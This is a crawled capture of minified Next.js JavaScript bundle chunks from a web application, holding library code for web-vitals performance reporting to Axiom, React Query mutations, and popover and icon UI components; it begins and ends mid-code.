Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},82009:e=>{"use strict";e.exports={version:"1.6.0"}},84955:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let o=i(n(59331)),s=r.env.SITE_ID,a=r.env.BUILD_ID,u=r.env.CONTEXT,c=r.env.DEPLOYMENT_URL,l=r.env.DEPLOYMENT_ID;class d extends o.default{wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),netlify:{environment:this.environment,source:"web-vital",siteId:s,buildId:a,context:u,deploymentUrl:c,deploymentId:l}}))}injectPlatformMetadata(e,t){e.netlify={environment:this.environment,region:"edge"===t?r.env.DENO_REGION:r.env.AWS_REGION,source:t,siteId:s,buildId:a,context:u,deploymentUrl:c,deploymentId:"edge"===t?r.env.DENO_DEPLOYMENT_ID:l}}}t.default=d},85783:(e,t,n)=>{"use strict";n.d(t,{n:()=>d});var r=n(72604),i=n(59647),o=n(3164),s=n(78829),a=n(24641),u=class extends s.Q{#c;#l=void 0;#d;#f;constructor(e,t){super(),this.#c=e,this.setOptions(t),this.bindMethods(),this.#h()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#c.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#c.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#d,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#d?.state.status==="pending"&&this.#d.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#d?.removeObserver(this)}onMutationUpdate(e){this.#h(),this.#p(e)}getCurrentResult(){return this.#l}reset(){this.#d?.removeObserver(this),this.#d=void 0,this.#h(),this.#p()}mutate(e,t){return this.#f=t,this.#d?.removeObserver(this),this.#d=this.#c.getMutationCache().build(this.#c,this.options),this.#d.addObserver(this),this.#d.execute(e)}#h(){let e=this.#d?.state??(0,i.$)();this.#l={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#p(e){o.j.batch(()=>{if(this.#f&&this.hasListeners()){let t=this.#l.variables,n=this.#l.context;e?.type==="success"?(this.#f.onSuccess?.(e.data,t,n),this.#f.onSettled?.(e.data,null,t,n)):e?.type==="error"&&(this.#f.onError?.(e.error,t,n),this.#f.onSettled?.(void 0,e.error,t,n))}this.listeners.forEach(e=>{e(this.#l)})})}},c=n(41613),l=n(47114);function d(e,t){let n=(0,c.jE)(t),[i]=r.useState(()=>new u(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let s=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(o.j.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),a=r.useCallback((e,t)=>{i.mutate(e,t).catch(l.l)},[i]);if(s.error&&(0,l.G)(i.options.throwOnError,[s.error]))throw s.error;return{...s,mutate:a,mutateAsync:s.mutate}}},86349:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportWebVitalsWithPath=void 0;let r=n(70480),i=n(98039),o=r.config.getWebVitalsEndpoint(),s=(0,i.throttle)(function(){let e=JSON.stringify(r.config.wrapWebVitalsObject(a)),t={"Content-Type":"application/json","User-Agent":"next-axiom/v"+r.Version};r.config.token&&(t.Authorization=`Bearer ${r.config.token}`);let n={body:e,method:"POST",keepalive:!0,headers:t};function i(){fetch(o,n).catch(console.error)}if(r.isBrowser&&r.isVercelIntegration&&navigator.sendBeacon)try{navigator.sendBeacon.bind(navigator)(o,e)}catch(e){i()}else i();a=[]},1e3),a=[];t.reportWebVitalsWithPath=function(e,t){a.push(Object.assign({route:t},e)),r.config.isEnvVarsSet()&&s()}},86987:(e,t,n)=>{e.exports=n(16876)},96199:e=>{!function(){"use strict";var t={};t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},void 0!==t&&(t.ab="//");var n={};t.r(n),t.d(n,{CLSThresholds:function(){return P},FCPThresholds:function(){return S},FIDThresholds:function(){return ee},INPThresholds:function(){return V},LCPThresholds:function(){return B},TTFBThresholds:function(){return G},onCLS:function(){return L},onFCP:function(){return _},onFID:function(){return et},onINP:function(){return W},onLCP:function(){return $},onTTFB:function(){return X}});var r,i,o,s,a,u=-1,c=function(e){addEventListener("pageshow",function(t){t.persisted&&(u=t.timeStamp,e(t))},!0)},l=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},d=function(){var e=l();return e&&e.activationStart||0},f=function(e,t){var n=l(),r="navigate";return u>=0?r="back-forward-cache":n&&(document.prerendering||d()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(0x82f79cd8fff*Math.random())+1e12),navigationType:r}},h=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},p=function(e,t,n,r){var i,o;return function(s){var a;t.value>=0&&(s||r)&&((o=t.value-(i||0))||void 0===i)&&(i=t.value,t.delta=o,a=t.value,t.rating=a>n[1]?"poor":a>n[0]?"needs-improvement":"good",e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},v=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},y=function(e){var t=!1;return function(){t||(e(),t=!0)}},g=-1,b=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},E=function(e){"hidden"===document.visibilityState&&g>-1&&(g="visibilitychange"===e.type?e.timeStamp:0,T())},w=function(){addEventListener("visibilitychange",E,!0),addEventListener("prerenderingchange",E,!0)},T=function(){removeEventListener("visibilitychange",E,!0),removeEventListener("prerenderingchange",E,!0)},O=function(){return g<0&&(g=b(),w(),c(function(){setTimeout(function(){g=b(),w()},0)})),{get firstHiddenTime(){return g}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},S=[1800,3e3],_=function(e,t){t=t||{},C(function(){var n,r=O(),i=f("FCP"),o=h("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries.push(e),n(!0)))})});o&&(n=p(e,i,S,t.reportAllChanges),c(function(r){n=p(e,i=f("FCP"),S,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,n(!0)})}))})},P=[.1,.25],L=function(e,t){t=t||{},_(y(function(){var n,r=f("CLS",0),i=0,o=[],s=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}}),i>r.value&&(r.value=i,r.entries=o,n())},a=h("layout-shift",s);a&&(n=p(e,r,P,t.reportAllChanges),v(function(){s(a.takeRecords()),n(!0)}),c(function(){i=0,n=p(e,r=f("CLS",0),P,t.reportAllChanges),m(function(){return n()})}),setTimeout(n,0))}))},x=0,I=1/0,M=0,N=function(e){e.forEach(function(e){e.interactionId&&(I=Math.min(I,e.interactionId),x=(M=Math.max(M,e.interactionId))?(M-I)/7+1:0)})},R=function(){"interactionCount"in performance||r||(r=h("event",N,{type:"event",buffered:!0,durationThreshold:0}))},j=[],k=new Map,A=0,D=[],F=function(e){if(D.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=j[j.length-1],n=k.get(e.interactionId);if(n||j.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};k.set(r.id,r),j.push(r)}j.sort(function(e,t){return t.latency-e.latency}),j.length>10&&j.splice(10).forEach(function(e){return k.delete(e.id)})}}},U=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=y(e),"hidden"===document.visibilityState?e():(n=t(e),v(e)),n},V=[200,500],W=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},C(function(){R();var n,i,o=f("INP"),s=function(e){U(function(){e.forEach(F);var t,n=(t=Math.min(j.length-1,Math.floor(((r?x:performance.interactionCount||0)-A)/50)),j[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,i())})},a=h("event",s,{durationThreshold:null!=(n=t.durationThreshold)?n:40});i=p(e,o,V,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),v(function(){s(a.takeRecords()),i(!0)}),c(function(){A=0,j.length=0,k.clear(),i=p(e,o=f("INP"),V,t.reportAllChanges)}))}))},B=[2500,4e3],q={},$=function(e,t){t=t||{},C(function(){var n,r=O(),i=f("LCP"),o=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries=[e],n())})},s=h("largest-contentful-paint",o);if(s){n=p(e,i,B,t.reportAllChanges);var a=y(function(){q[i.id]||(o(s.takeRecords()),s.disconnect(),q[i.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return U(a)},!0)}),v(a),c(function(r){n=p(e,i=f("LCP"),B,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,q[i.id]=!0,n(!0)})})}})},G=[800,1800],H=function e(t){document.prerendering?C(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},X=function(e,t){t=t||{};var n=f("TTFB"),r=p(e,n,G,t.reportAllChanges);H(function(){var i=l();i&&(n.value=Math.max(i.responseStart-d(),0),n.entries=[i],r(!0),c(function(){(r=p(e,n=f("TTFB",0),G,t.reportAllChanges))(!0)}))})},z={passive:!0,capture:!0},K=new Date,Y=function(e,t){i||(i=t,o=e,s=new Date,Z(removeEventListener),J())},J=function(){if(o>=0&&o<s-K){var e={entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+o};a.forEach(function(t){t(e)}),a=[]}},Q=function(e){if(e.cancelable){var t,n,r,i=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){Y(i,e),r()},n=function(){r()},r=function(){removeEventListener("pointerup",t,z),removeEventListener("pointercancel",n,z)},addEventListener("pointerup",t,z),addEventListener("pointercancel",n,z)):Y(i,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,Q,z)})},ee=[100,300],et=function(e,t){t=t||{},C(function(){var n,r=O(),s=f("FID"),u=function(e){e.startTime<r.firstHiddenTime&&(s.value=e.processingStart-e.startTime,s.entries.push(e),n(!0))},l=function(e){e.forEach(u)},d=h("first-input",l);n=p(e,s,ee,t.reportAllChanges),d&&(v(y(function(){l(d.takeRecords()),d.disconnect()})),c(function(){n=p(e,s=f("FID"),ee,t.reportAllChanges),a=[],o=-1,i=null,Z(addEventListener),a.push(u),J()}))})};e.exports=n}()},96791:(e,t,n)=>{"use strict";n.d(t,{A:()=>s,q:()=>o});var r=n(72604),i=n(5168);function o(e,t){let n=r.createContext(t);function o(e){let{children:t,...o}=e,s=r.useMemo(()=>o,Object.values(o));return(0,i.jsx)(n.Provider,{value:s,children:t})}return o.displayName=e+"Provider",[o,function(i){let o=r.useContext(n);if(o)return o;if(void 0!==t)return t;throw Error(`\`${i}\` must be used within \`${e}\``)}]}function s(e,t=[]){let n=[],o=()=>{let t=n.map(e=>r.createContext(e));return function(n){let i=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:i}}),[n,i])}};return o.scopeName=e,[function(t,o){let s=r.createContext(o),a=n.length;function u(t){let{scope:n,children:o,...u}=t,c=n?.[e][a]||s,l=r.useMemo(()=>u,Object.values(u));return(0,i.jsx)(c.Provider,{value:l,children:o})}return n=[...n,o],u.displayName=t+"Provider",[u,function(n,i){let u=i?.[e][a]||s,c=r.useContext(u);if(c)return c;if(void 0!==o)return o;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let i=n.reduce((t,{useScope:n,scopeName:r})=>{let i=n(e)[`__scope${r}`];return{...t,...i}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:i}),[i])}};return n.scopeName=t.scopeName,n}(o,...t)]}},97677:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let o=n(70480),s=n(98039),a=i(n(59331)),u="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=516b9f5e-dd68-4a5c-ba40-7a123df6b1cd&type=web-vitals";class c extends a.default{constructor(){super(...arguments),this.provider="vercel",this.shouldSendEdgeReport=!0,this.region=r.env.VERCEL_REGION||void 0,this.environment=r.env.VERCEL_ENV||"production",this.token=void 0,this.axiomUrl=u}isEnvVarsSet(){return void 0!=u||!!this.customEndpoint}getIngestURL(e){let t=new URL(this.axiomUrl);return t.searchParams.set("type",e.toString()),t.toString()}getWebVitalsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:`${this.proxyPath}/web-vitals`}getLogsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(s.EndpointType.logs)}wrapWebVitalsObject(e){return{webVitals:e,environment:this.environment}}injectPlatformMetadata(e,t){e.vercel={environment:this.environment,region:this.region,source:t}}}t.default=c},98039:(e,t,n)=>{"use strict";var r,i=n(51647);Object.defineProperty(t,"__esModule",{value:!0}),t.throttle=t.EndpointType=t.isNoPrettyPrint=void 0,t.isNoPrettyPrint="true"==i.env.AXIOM_NO_PRETTY_PRINT,function(e){e.webVitals="web-vitals",e.logs="logs"}(r||(t.EndpointType=r={})),t.throttle=(e,t)=>{let n,r;return function(){let i=this,o=arguments;null==r&&(r=Date.now()),clearTimeout(n),n=setTimeout(()=>{Date.now()-r>=t&&(e.apply(i,o),r=Date.now())},Math.max(t-(Date.now()-r),0))}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/23834-0714b4162e72187a.js
body_size: 5691
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23834],{2015:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(75251).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},28672:(t,e,s)=>{s.d(e,{I:()=>n});var i=s(52394),r=s(2543);function n(t,e){return(0,r.t)(t,i.$,e)}},31509:(t,e,s)=>{function i(t){return[].concat(t)}function r(t){return t.startsWith(":")}function n(t){return u(t)&&("*"===t||t.length>1&&":>~.+*".includes(t.slice(0,1))||h(t))}function o(t,e){return(u(e)||"number"==typeof e)&&"--"!==t&&!r(t)&&!a(t)}function a(t){return t.startsWith("@media")}s.d(e,{_:()=>y,cx:()=>function t(...e){return c(e.reduce((e,s)=>(s instanceof Set?e.push(...s):"string"==typeof s?e.push(s):Array.isArray(s)?e.push(t(...s)):"object"==typeof s&&Object.entries(s).forEach(([t,s])=>{s&&e.push(t)}),e),[])," ").trim()}});function u(t){return t+""===t}function h(t){return u(t)&&(t.startsWith("&")||r(t))}function c(t,e=""){return t.filter(Boolean).join(e)}function l(t,e){let s=0;if(0===e.length)return s.toString();for(let t=0;t<e.length;t++)s=(s<<5)-s+e.charCodeAt(t),s&=s;return`${t??"cl"}_${s.toString(36)}`}var d=class t{constructor(t,e,s,i){this.sheet=t,this.property=e,this.value=s,this.selector=i,this.property=e,this.value=s,this.joined=`${e}:${s}`;let r=this.selector.preconditions.concat(this.selector.postconditions);this.hash=this.selector.hasConditions?this.selector.scopeClassName:l(this.sheet.name,this.joined),this.key=c([this.joined,r,this.hash])}toString(){let e=p(this.selector.preconditions,{right:this.hash});return e=p(this.selector.postconditions,{left:e}),`${e} {${t.genRule(this.property,this.value)}}`}static genRule(t,e){var s,i;return s=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),i="content"===t?`"${e}"`:e,`${s}:${i};`}};function p(t,{left:e="",right:s=""}={}){let i=t.reduce((t,e)=>r(e)?t+e:h(e)?t+e.slice(1):c([t,e]," "),e);return c([i,s?`.${s}`:""]," ")}var f=class t{constructor(t,e=null,{preconditions:s,postconditions:r}={}){this.sheet=t,this.preconditions=[],this.scopeClassName=null,this.scopeName=null,this.postconditions=[],this.preconditions=s?i(s):[],this.postconditions=r?i(r):[],this.setScope(e)}setScope(t){return t&&(this.scopeClassName||(this.scopeName=t,this.scopeClassName=l(this.sheet.name,t+this.sheet.count))),this}get hasConditions(){return this.preconditions.length>0||this.postconditions.length>0}addScope(e){return new t(this.sheet,e,{preconditions:this.preconditions,postconditions:this.postconditions})}addPrecondition(e){return new t(this.sheet,this.scopeClassName,{postconditions:this.postconditions,preconditions:this.preconditions.concat(e)})}addPostcondition(e){return new t(this.sheet,this.scopeClassName,{preconditions:this.preconditions,postconditions:this.postconditions.concat(e)})}createRule(t,e){return new d(this.sheet,t,e,this)}},m=class{constructor(t,e){this.name=t,this.rootNode=e,this.storedStyles={},this.storedClasses={},this.style="",this.count=0,this.id=`flairup-${t}`,this.styleTag=this.createStyleTag()}getStyle(){return this.style}append(t){var e;this.style=(e=this.style,e?`${e}
${t}`:t)}apply(){this.count++,this.styleTag&&(this.styleTag.innerHTML=this.style)}isApplied(){return!!this.styleTag}createStyleTag(){if("undefined"==typeof document||this.isApplied()||null===this.rootNode)return this.styleTag;let t=document.createElement("style");return t.type="text/css",t.id=this.id,(this.rootNode??document.head).appendChild(t),t}addRule(t){let e=this.storedClasses[t.key];return u(e)?e:(this.storedClasses[t.key]=t.hash,this.storedStyles[t.hash]=[t.property,t.value],this.append(t.toString()),t.hash)}};function v(t,e){for(let s in t)e(s.trim(),t[s])}function y(t,e){let s=new m(t,e);return{create:function(t){let e={};return(function t(e,s,i){let r=[];return v(s,(o,a)=>{if(n(o))return t(e,a,i.addPrecondition(o)).forEach(t=>r.push(t));r.push([o,s[o],i.addScope(o)])}),r})(s,t,new f(s)).forEach(([t,r,u])=>{(function t(e,s,r){let u=new Set;return v(s,(s,h)=>{let c=[];if(n(s))c=t(e,h,r.addPostcondition(s));else if("."===s)c=i(h);else if(a(s))c=function(e,s,i,r){e.append(i+" {");let n=t(e,s,r);return e.append("}"),n}(e,h,s,r);else if("--"===s)c=function(e,s,i){let r=new Set,n=[];if(v(s,(s,a)=>{if(o(s,a))return void n.push(d.genRule(s,a));g(t(e,a??{},i),r)}),!i.scopeClassName)return r;if(n.length){let t=n.join(" ");e.append(`${p(i.preconditions,{right:i.scopeClassName})} {${t}}`)}return r.add(i.scopeClassName),r}(e,h,r);else if(o(s,h)){let t=r.createRule(s,h);e.addRule(t),u.add(t.hash)}return g(c,u)}),u})(s,r,u).forEach(s=>{var i,r;i=t,r=s,e[i]=e[i]??new Set,e[i].add(r)})}),s.apply(),e},getStyle:s.getStyle.bind(s),isApplied:s.isApplied.bind(s)}}function g(t,e){return t.forEach(t=>e.add(t)),e}},56327:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(75251).A)("Paperclip",[["path",{d:"m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48",key:"1u3ebp"}]])},59647:(t,e,s)=>{s.d(e,{$:()=>a,s:()=>o});var i=s(3164),r=s(75221),n=s(60473),o=class extends r.k{#t;#e;#s;constructor(t){super(),this.mutationId=t.mutationId,this.#e=t.mutationCache,this.#t=[],this.state=t.state||a(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#t.includes(t)||(this.#t.push(t),this.clearGcTimeout(),this.#e.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#t=this.#t.filter(e=>e!==t),this.scheduleGc(),this.#e.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#e.remove(this))}continue(){return this.#s?.continue()??this.execute(this.state.variables)}async execute(t){this.#s=(0,n.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#i({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#i({type:"pause"})},onContinue:()=>{this.#i({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#e.canRun(this)});let e="pending"===this.state.status,s=!this.#s.canStart();try{if(!e){this.#i({type:"pending",variables:t,isPaused:s}),await this.#e.config.onMutate?.(t,this);let e=await this.options.onMutate?.(t);e!==this.state.context&&this.#i({type:"pending",context:e,variables:t,isPaused:s})}let i=await this.#s.start();return await this.#e.config.onSuccess?.(i,t,this.state.context,this),await this.options.onSuccess?.(i,t,this.state.context),await this.#e.config.onSettled?.(i,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(i,null,t,this.state.context),this.#i({type:"success",data:i}),i}catch(e){try{throw await this.#e.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#e.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#i({type:"error",error:e})}}finally{this.#e.runNext(this)}}#i(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.j.batch(()=>{this.#t.forEach(e=>{e.onMutationUpdate(t)}),this.#e.notify({mutation:this,type:"updated",action:t})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},60795:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(75251).A)("Send",[["path",{d:"M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z",key:"1ffxy3"}],["path",{d:"m21.854 2.147-10.94 10.939",key:"12cjpa"}]])},75251:(t,e,s)=>{s.d(e,{A:()=>a});var i=s(72604);let r=function(){for(var t=arguments.length,e=Array(t),s=0;s<t;s++)e[s]=arguments[s];return e.filter((t,e,s)=>!!t&&s.indexOf(t)===e).join(" ")};var n={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let o=(0,i.forwardRef)((t,e)=>{let{color:s="currentColor",size:o=24,strokeWidth:a=2,absoluteStrokeWidth:u,className:h="",children:c,iconNode:l,...d}=t;return(0,i.createElement)("svg",{ref:e,...n,width:o,height:o,stroke:s,strokeWidth:u?24*Number(a)/Number(o):a,className:r("lucide",h),...d},[...l.map(t=>{let[e,s]=t;return(0,i.createElement)(e,s)}),...Array.isArray(c)?c:[c]])}),a=(t,e)=>{let s=(0,i.forwardRef)((s,n)=>{let{className:a,...u}=s;return(0,i.createElement)(o,{ref:n,iconNode:e,className:r("lucide-".concat(t.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase()),a),...u})});return s.displayName="".concat(t),s}},76021:(t,e,s)=>{s.d(e,{Mz:()=>B,UC:()=>q,ZL:()=>Z,bL:()=>W,iN:()=>U,l9:()=>K});var i=s(72604),r=s(70993),n=s(29389),o=s(96791),a=s(80685),u=s(23565),h=s(4833),c=s(75965),l=s(83464),d=s(59236),p=s(32174),f=s(65799),m=s(28487),v=s(481),y=s(44812),g=s(79222),C=s(5168),b="Popover",[x,w]=(0,o.A)(b,[l.Bk]),R=(0,l.Bk)(),[A,k]=x(b),O=t=>{let{__scopePopover:e,children:s,open:r,defaultOpen:n,onOpenChange:o,modal:a=!1}=t,u=R(e),h=i.useRef(null),[d,p]=i.useState(!1),[f=!1,m]=(0,v.i)({prop:r,defaultProp:n,onChange:o});return(0,C.jsx)(l.bL,{...u,children:(0,C.jsx)(A,{scope:e,contentId:(0,c.B)(),triggerRef:h,open:f,onOpenChange:m,onOpenToggle:i.useCallback(()=>m(t=>!t),[m]),hasCustomAnchor:d,onCustomAnchorAdd:i.useCallback(()=>p(!0),[]),onCustomAnchorRemove:i.useCallback(()=>p(!1),[]),modal:a,children:s})})};O.displayName=b;var P="PopoverAnchor",S=i.forwardRef((t,e)=>{let{__scopePopover:s,...r}=t,n=k(P,s),o=R(s),{onCustomAnchorAdd:a,onCustomAnchorRemove:u}=n;return i.useEffect(()=>(a(),()=>u()),[a,u]),(0,C.jsx)(l.Mz,{...o,...r,ref:e})});S.displayName=P;var j="PopoverTrigger",M=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,o=k(j,s),a=R(s),u=(0,n.s)(e,o.triggerRef),h=(0,C.jsx)(f.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":z(o.open),...i,ref:u,onClick:(0,r.m)(t.onClick,o.onOpenToggle)});return o.hasCustomAnchor?h:(0,C.jsx)(l.Mz,{asChild:!0,...a,children:h})});M.displayName=j;var N="PopoverPortal",[E,$]=x(N,{forceMount:void 0}),F=t=>{let{__scopePopover:e,forceMount:s,children:i,container:r}=t,n=k(N,e);return(0,C.jsx)(E,{scope:e,forceMount:s,children:(0,C.jsx)(p.C,{present:s||n.open,children:(0,C.jsx)(d.Z,{asChild:!0,container:r,children:i})})})};F.displayName=N;var D="PopoverContent",T=i.forwardRef((t,e)=>{let s=$(D,t.__scopePopover),{forceMount:i=s.forceMount,...r}=t,n=k(D,t.__scopePopover);return(0,C.jsx)(p.C,{present:i||n.open,children:n.modal?(0,C.jsx)(_,{...r,ref:e}):(0,C.jsx)(I,{...r,ref:e})})});T.displayName=D;var _=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),o=i.useRef(null),a=(0,n.s)(e,o),u=i.useRef(!1);return i.useEffect(()=>{let t=o.current;if(t)return(0,y.Eq)(t)},[]),(0,C.jsx)(g.A,{as:m.DX,allowPinchZoom:!0,children:(0,C.jsx)(L,{...t,ref:a,trapFocus:s.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,r.m)(t.onCloseAutoFocus,t=>{var e;t.preventDefault(),u.current||null==(e=s.triggerRef.current)||e.focus()}),onPointerDownOutside:(0,r.m)(t.onPointerDownOutside,t=>{let e=t.detail.originalEvent,s=0===e.button&&!0===e.ctrlKey;u.current=2===e.button||s},{checkForDefaultPrevented:!1}),onFocusOutside:(0,r.m)(t.onFocusOutside,t=>t.preventDefault(),{checkForDefaultPrevented:!1})})})}),I=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),r=i.useRef(!1),n=i.useRef(!1);return(0,C.jsx)(L,{...t,ref:e,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:e=>{var i,o;null==(i=t.onCloseAutoFocus)||i.call(t,e),e.defaultPrevented||(r.current||null==(o=s.triggerRef.current)||o.focus(),e.preventDefault()),r.current=!1,n.current=!1},onInteractOutside:e=>{var i,o;null==(i=t.onInteractOutside)||i.call(t,e),e.defaultPrevented||(r.current=!0,"pointerdown"===e.detail.originalEvent.type&&(n.current=!0));let a=e.target;(null==(o=s.triggerRef.current)?void 